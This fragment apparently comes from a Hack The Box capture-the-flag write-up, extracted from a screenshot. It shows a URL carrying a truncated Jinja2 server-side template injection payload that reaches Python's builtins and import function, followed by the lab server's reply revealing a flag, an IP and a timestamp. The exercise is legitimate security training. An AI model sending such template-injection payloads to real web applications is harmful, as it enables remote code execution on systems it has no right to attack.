 http://94.237.51.26:51706/?name={{+self.__init__.__globals__.__builtins__.__import__(
Simple Test Server
Hi HTB{295649e25b4d852185ba34907ec80643}!
Your IP: 10.30.18.247
Current Time: 2025-01-07 20:04:14